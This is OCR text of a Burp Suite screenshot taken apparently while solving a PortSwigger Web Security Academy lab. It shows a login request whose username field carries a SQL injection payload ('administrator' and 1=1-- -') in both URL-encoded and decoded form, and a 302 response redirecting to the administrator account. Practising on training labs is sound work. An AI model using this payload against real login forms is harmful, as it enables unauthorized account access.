 Apps Places Sep 16 11:42 AM 15% 68% 0.0 kB 0.0 kB en 71%
Burp Project Intruder Repeater View Help Param Miner Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor
1 2 × +
Send Cancel Follow redirection Target: https://0a9a00840420866982a3c9e800d5000a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a9a00840420866982a3c9e800d5000a.web-security-academy.net
3 Cookie: session=As4n3yk07Hak910ZqsX2JRizG3ilAef3
4 Content-Length: 90
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin:
https://0a9a00840420866982a3c9e800d5000a.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a9a00840420866982a3c9e800d5000a.web-security-academy.net/
login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=s93hcskBlOeVY1QDZ1wdJ8AZVGtky42k&username=
administrator%27+and+1%3D1--+-&password=123
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=n1x9ewLqGd3k6eEOjrmW27FB6YlxkdRY; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Inspector
Selection 52 (0x34)
Selected text
username=administrator%27+and+1%3D1-
-+-&password=123
Decoded from: URL encoding
username=administrator' and 1=1-- -&
password=123
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 23
Response headers 4
Inspector
Notes
Custom actions
Done 195 bytes | 107 millis
Event log All issues Memory: 319.3MB Disabled